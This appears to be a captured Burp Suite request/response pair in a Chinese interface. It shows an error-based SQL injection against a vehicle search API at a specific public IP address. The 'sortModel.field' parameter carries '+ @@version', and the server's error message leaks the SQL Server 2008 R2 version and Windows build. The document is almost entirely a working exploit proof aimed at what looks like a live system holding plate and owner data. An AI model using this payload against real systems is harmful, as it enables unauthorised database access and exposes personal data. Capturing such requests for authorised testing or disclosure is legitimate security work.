 发送
取消
目标: http://112.112.62.28:8011
HTTP/1
请求
美化 Raw Hex 明动
\n
1 POST /vehicle/search HTTP/1.1
2 Host:112.112.62.28:8011
3 Content-Length: 175
4 Accept-Language: zh-CN
5 Content-Type: application/json
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8
9 {
"pagingModel":{
"pageSize":15,
"pageIndex":1
},
"sortModel":{
"field":"V.VEHICLESTATE + @@version",
"orderType":0
},
"filterModel":{
"plateNo":"",
"ownerName":"",
"VehicleTypeCode":""
}
}
Search
0高亮
响应
美化 Raw Hex 页面渲染 明动
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Jan 2026 10:25:58 GMT
3 Content-Type: application/json; charset=utf-8
4 Server: Kestrel
5 Content-Length: 288
6
7 {
"code":1,
"msg":
"查询异常:在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600
.1 (Intel X86) \n\tApr  2 2010 15:53:02 \n\tCopyright (c) Microsoft Corpor
ation\n\tStandard Edition on Windows NT 6.2 <X64> (Build 9200: ) (WOW64)\n
' 转换成数据类型 int 时失败。"
}
Search
0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 6
响应头 4
Inspector
说明
完成
429字节 | 1,116 millis
Event log (3)
All issues (17)
内存: 244.4MB